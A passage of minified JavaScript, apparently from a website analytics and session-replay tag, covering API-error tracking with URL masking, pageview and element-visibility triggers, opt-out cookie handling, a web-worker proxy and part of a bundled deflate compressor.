te{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)||!ae.isSupported()){this.yc=!1;return}this.Mt=new ae({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.Iu(t),{closest:!0})}Iu(t){for(let e of t)this.Mt.observe(e)}Pu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=mi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Pu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),O_=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.mt=t,this.Ou=e,this.vt=i,this.ve=r,this.Ec=[],this.mi=0}init(){this.mt.init()}initStates(){this.Nu(),this.Ec=[],this.mi=0,this.lu()}lu(){this.ys=P.now()}Qi(){return P.now()-this.ys}onStart(){this.mt.subscribe(s.Ht,t=>this.tt(t))}onStop(){this.mt.unsubscribe(s.Ht)}onIframeApiError(t){this.tt(t)}tt(t){this.isStarted&&this.mi<s.Jr&&(t.relativeTime=this.Qi(),csArray.prototype.push.call(this.Ec,this.ve.anonymize(t)),this.To(),F.counters.networkRequests.count("collected"))}Nu(){this.Ou.removeQueryParams(),this.Ou.setQueryParams(this.vt.getRequestParameters())}To(){this.Ou.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),N_="api-errors",No=["api-errors:maskUrl"],M_=(()=>{class s{constructor(t,e,i,r,o,c,l){this.mt=t,this.ve=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.jt=l}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${N_}`);this.Hs=new O_(this.mt,t,this.vt,this.ve),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(No,t=>{if(!T(t))throw new lt(No[0]);this.ve.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),D_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.url):!1}execute(t){this.commandsService.applyFromImplementation(No[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Zh=["networkRequest:maskUrls"],k_=["networkRequest:maskUrls:reset"],L_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Zh,t=>{if(T(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)T(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(k_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),x_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Zh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),ol="once per pageview",U_="always",V_=(()=>{class s extends te{constructor(){super(...arguments),this.Mu=!1,this.es=!1,this.So=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===ol||t.frequency===U_:!0;return e&&i}return!1}onInit(){ae.isSupported()&&(this.es=!0,this.So=this.args.frequency?this.args.frequency===ol:!0,this.Y=new _e((t,e)=>{if(e==="initial")for(let i of t)Z.isVisibleInViewportInForeground(i)&&(i[this.Du]=!0);this.Iu(t)},{closest:!0}),this.Mt=new ae({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Du=csSymbol("skipElement"),this.Mu=!1,this.Mt.start((t,e)=>this.Pu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Pu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Du]){delete i[this.Du];return}this.So&&this.stop(),(!this.So||!this.Mu)&&(this.Mu=!0,this.onEventCallback({element:i}))}}}Iu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Mo=(()=>{class s extends te{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Ho(t.pageviewTypes,r=>T(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),j_=(()=>{class s extends Rt{constructor(){super(...arguments),this.ku=!1}validateArgs(t){return Y(t)&&T(t.type)&&T(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.ku=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.ku=!0,!0)}execute(t){let e="";this.ku?e=nh:e=this.$T(t.urls,t.type),this.commandsService.applyFromImplementation(ih[0],[e],"BlockAllowListForSRTemplate")}$T(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),H_=(()=>{class s{constructor(t){this.S=t,this.zT={ApiErrorsMaskUrl:D_,NetworkRequestMaskUrls:x_,ArtificialPageview:ph,BlockAllowListForSr:j_,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ry,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:by,EcTransactionItemsAdd:Ay,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Dy,PiiMasking:ky,RecordingEventTrigger:Ly,SetPath:xy,SetQuery:Uy,SrmOnlineAssets:Cv,Submit:r_},this.Xn={AfterPageView:w_,ElementAdded:a_,ElementBecomesVisible:V_,ElementExist:c_,ElementRemoved:l_,ElementVisibility:P_,ElementClick:b_,FormSubmit:R_,HashChange:I_,HistoryChange:T_,Mouseover:C_,PageState:u_,BeforePageView:Mo}}qT(t){let e=this.zT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}WT(t){let e=this.Xn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.qT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.WT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),B_=(()=>{class s{constructor(t,e,i){this.YT=t,this.I=i,this.De={window,document,location,cookies:{}},this.Xn=new Set,this.XT=new H_(e)}init(){Object.defineProperty(this.De,"cookies",{get:()=>this.KT()});let t=this.XT.parse(this.YT);for(let{name:e,trigger:i,template:r}of t)i instanceof Mo&&r instanceof ph||(this.Xn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),F.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Xn.forEach(e=>{e.condition&&!dh(e.condition,this.De)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Xn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Xn.forEach(e=>{if(e instanceof Mo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.JT(t),r={...this.De,...i},o=[];if(pm(e.args)&&T(e.args.iterable)&&e.args.iterable.length>0){let c=jm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=fo(e.args,c);l&&e.execute(l)}}KT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}JT(t){let e={...t};for(let i in e)pt(e[i])&&(k.isMaskedElement(e[i])||k.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([N()],s.prototype,"onTriggerEvent",null),s})(),F_=(()=>{class s{constructor(t,e,i){this.Bs=new B_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),G_=["optout"];var $_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(G_,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",z_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){return this.E.cookielessTrackingEnabled?this.Nt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),al="1",q_=(()=>{class s{constructor(t,e,i){this.w=t,this.Lt=e,this.gt=i}init(){!this.isActive()&&this.QT()&&this.activate()}isActive(){return this.gt.get()===al}activate(){this.w.emitOptout(),this.gt.set(al)}QT(){return csString.prototype.indexOf.call(this.Lt.href,ji)>0}}return s})(),W_=(()=>{class s{constructor(){this.Sc=null,this.ZT=1}startInterval(){this.Sc=window.csSetInterval(()=>{let t=this.ZT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){F.counters.tasks.flush(t),F.counters.longTasks.flush(t)}clear(){F.counters.tasks.reset(),F.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Sc&&(csClearInterval(this.Sc),this.Sc=null)}}return s})(),Y_=(()=>{class s{constructor(){this.t0=["clicktale.net","contentsquare.net","hotjar.com","heap-api.com"],this.Ro=!1,this.Co=null,this.Fs=new W_}onStartTracking(){this.e0()}e0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{if(e.initiatorType!=="script")return!1;let i=csString.prototype.split.call(e.name,"/")[2]||"";return csArray.prototype.some.call(this.t0,r=>csString.prototype.endsWith.call(i,r))});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize,c=e.duration-i,l=csString.prototype.split.call(e.name,"/")[2];i>=0&&F.counters.downloadTime.add(l,i),r>=0&&F.counters.transferSize.add(l,r),c>=0&&F.counters.evalTime.add(l,c)}),t.length>0&&(F.counters.downloadTime.flush(),F.counters.transferSize.flush(),F.counters.evalTime.flush())}Om(){F.counters.blockingTime.flush(),F.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Os.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),X_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),K_=(()=>{class s{constructor(){}static init(t){(!this.Lu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Lu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Lu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Lu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(X_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;J_(s.getString("debugLog"),t)&&(r.value=function(...d){return console.log(l,...d),h.bind(this)(...d)})}}}return s})();function J_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Q_=(()=>{class s{constructor(t){this.s0=t,this.Nm=[],this.xu={},this.i0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Kn().catch(o=>{Q.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.i0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Kn(){try{let t=cl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.s0.toString()});

${cl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",r=>{var o,c,l,h,d;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){Q.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(d=(h=this.xu)[r.data.id])===null||d===void 0||d.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function cl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Do(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,d=29,u=256,g=u+1+d,y=30,S=19,C=2*g+1,M=15,v=16,w=7,I=256,D=16,b=17,H=18,tt=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),ct=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Gt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),$t=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,_=new Array((g+2)*2);i(_);let U=new Array(y*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(d);i(gt);let Nt=new Array(y);i(Nt);function ee(a,p,m,E,f){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=f,this.has_stree=a&&a.length}let de,Ne,Me;function $e(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Mt=(a,p,m)=>{a.bi_valid>v-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>v-a.bi_valid,a.bi_valid+=m-v):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},se=(a,p,m)=>{Mt(a,m[p*2],m[p*2+1])},Ys=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,f=p.stat_desc.static_tree,R=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,O=p.stat_desc.extra_base,st=p.stat_desc.max_length,G,Kt,ts,ht,Rs,Zs,In=0;for(ht=0;ht<=M;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<C;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>st&&(ht=st,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Rs=0,Kt>=O&&(Rs=A[Kt-O]),Zs=m[Kt*2],a.opt_len+=Zs*(ht+Rs),R&&(a.static_len+=Zs*(f[Kt*2+1]+Rs)));if(In!==0){do{for(ht=st-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[st]--,In-=2}while(In>0);for(ht=st;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Xs=(a,p,m)=>{let E=new Array(M+1),f=0,R,A;for(R=1;R<=M;R++)E[R]=f=f+m[R-1]<<1;for(A=0;A<=p;A++){let O=a[A*2+1];O!==0&&(a[A*2]=Ys(E[O]++,O))}},Ti=()=>{let a,p,m,E,f,R=new Array(M+1);for(m=0,E=0;E<d-1;E++)for(gt[E]=m,a=0;a<1<<tt[E];a++)z[m++]=E;for(z[m-1]=E,f=0,E=0;E<16;E++)for(Nt[E]=f,a=0;a<1<<ct[E];a++)j[f++]=E;for(f>>=7;E<y;E++)for(Nt[E]=f<<7,a=0;a<1<<ct[E]-7;a++)j[256+f++]=E;for(p=0;p<=M;p++)R[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,R[8]++;for(;a<=255;)_[a*2+1]=9,a++,R[9]++;for(;a<=279;)_[a*2+1]=7,a++,R[7]++;for(;a<=287;)_[a*2+1]=8,a++,R[8]++;for(Xs(_,g+1,R),a=0;a<y;a++)U[a*2+1]=5,U[a*2]=Ys(a,5);de=new ee(_,tt,u+1,g,M),Ne=new ee(U,ct,0,y,M),Me=new ee(new Array(0),Gt,0,S,w)},pn=a=>{let p;for(p=0;p<g;p++)a.dyn_ltree[p*2]=0;for(p=0;p<y;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[I*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let f=p*2,R=m*2;return a[f]<a[R]||a[f]===a[R]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],f=m<<1;for(;f<=a.heap_len&&(f<a.heap_len&&yn(p,a.heap[f+1],a.heap[f],a.depth)&&f++,!yn(p,E,a.heap[f],a.depth));)a.heap[m]=a.heap[f],m=f,f<<=1;a.heap[m]=E},Ks=(a,p,m)=>{let E,f,R=0,A,O;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],f=a.pending_buf[a.l_buf+R],R++,E===0?se(a,f,p):(A=z[f],se(a,A+u+1,p),O=tt[A],O!==0&&(f-=gt[A],Mt(a,f,O)),E--,A=ze(E),se(a,A,m),O=ct[A],O!==0&&(E-=Nt[A],Mt(a,E,O)));while(R<a.last_lit);se(a,I,p)},_s=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,f=p.stat_desc.has_stree,R=p.stat_desc.elems,A,O,st=-1,G;for(a.heap_len=0,a.heap_max=C,A=0;A<R;A++)m[A*2]!==0?(a.heap[++a.heap_len]=st=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=st<2?++st:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,f&&(a.static_len-=E[G*2+1]);for(p.max_code=st,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);G=R;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),O=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=O,m[G*2]=m[A*2]+m[O*2],a.depth[G]=(a.depth[A]>=a.depth[O]?a.depth[A]:a.depth[O])+1,m[A*2+1]=m[O*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Xs(m,st,a.bl_count)},En=(a,p,m)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)&&(O<G?a.bl_tree[R*2]+=O:R!==0?(R!==f&&a.bl_tree[R*2]++,a.bl_tree[D*2]++):O<=10?a.bl_tree[b*2]++:a.bl_tree[H*2]++,O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4))},Ta=(a,p,m)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),E=0;E<=m;E++)if(R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)){if(O<G)do se(a,R,a.bl_tree);while(--O!==0);else R!==0?(R!==f&&(se(a,R,a.bl_tree),O--),se(a,D,a.bl_tree),Mt(a,O-3,2)):O<=10?(se(a,b,a.bl_tree),Mt(a,O-3,3)):(se(a,H,a.bl_tree),Mt(a,O-11,7));O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4)}},du=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),_s(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[$t[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},fu=(a,p,m,E)=>{let f;for(Mt(a,p-257,5),Mt(a,m-1,5),Mt(a,E-4,4),f=0;f<E;f++)Mt(a,a.bl_tree[$t[f]*2+1],3);Ta(a,a.dyn_ltree,p-1),Ta(a,a.dyn_dtree,m-1)},pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<u;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Ra=!1,gu=a=>{Ra||(Ti(),Ra=!0),a.l_desc=new $e(a.dyn_ltree,de),a.d_desc=new $e(a.dyn_dtree,Ne),a.bl_desc=new $e(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,pn(a)},Ca=(a,p,m,E)=>{Mt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},mu=a=>{Mt(a,o<<1,3),se(a,I,_),fn(a)},yu=(a,p,m,E)=>{let f,R,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=pu(a)),_s(a,a.l_desc),_s(a,a.d_desc),A=du(a),f=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=f&&(f=R)):f=R=m+5,m+4<=f&&p!==-1?Ca(a,p,m,E):a.strategy===4||R===f?(Mt(a,(o<<1)+(E?1:0),3),Ks(a,_,U)):(Mt(a,(c<<1)+(E?1:0),3),fu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),Ks(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Eu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+u+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Su=gu,vu=Ca,_u=yu,wu=Eu,bu=mu,Au={_tr_init:Su,_tr_stored_block:vu,_tr_flush_block:_u,_tr_tally:wu,_tr_align:bu},Ia=(a,p,m,E)=>{let f=a&65535|0,R=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do f=f+p[E++]|0,R=R+f|0;while(--A);f%=65521,R%=65521}return f|R<<16|0};let Tu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Ru=new Uint32Array(Tu());var qe=(a,p,m,E)=>{let f=Ru,R=E+m;a^=-1;for(let A=E;A<R;A++)a=a>>>8^f[(a^p[A])&255];return a^-1},Sn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Pa={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cu,_tr_stored_block:Iu,_tr_flush_block:Pu,_tr_tally:We,_tr_align:Ou}=Au,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Nu,Z_FULL_FLUSH:Mu,Z_FINISH:Ye,Z_BLOCK:Oa,Z_OK:we,Z_STREAM_END:Na,Z_STREAM_ERROR:ie,Z_DATA_ERROR:Du,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:ku,Z_FILTERED:Lu,Z_HUFFMAN_ONLY:vn,Z_RLE:xu,Z_FIXED:Uu,Z_DEFAULT_STRATEGY:Vu,Z_UNKNOWN:ju,Z_DEFLATED:_n}=Pa,Hu=9,Bu=15,Fu=8,yr=256+1+29,Gu=30,$u=19,zu=2*yr+1,qu=15,et=3,Xe=258,pe=Xe+et+1,Wu=32,wn=42,Er=69,bn=73,An=91,Tn=103,bs=113,Ci=666,Ct=1,Ii=2,As=3,Js=4,Yu=3,Ke=(a,p)=>(a.msg=Sn[p],p),Ma=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},Dt=(a,p)=>{Pu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},rt=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},Xu=(a,p,m,E)=>{let f=a.avail_in;return f>E&&(f=E),f===0?0:(a.avail_in-=f,p.set(a.input.subarray(a.next_in,a.next_in+f),m),a.state.wrap===1?a.adler=Ia(a.adler,p,f,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,f,m)),a.next_in+=f,a.total_in+=f,f)},Da=(a,p)=>{let 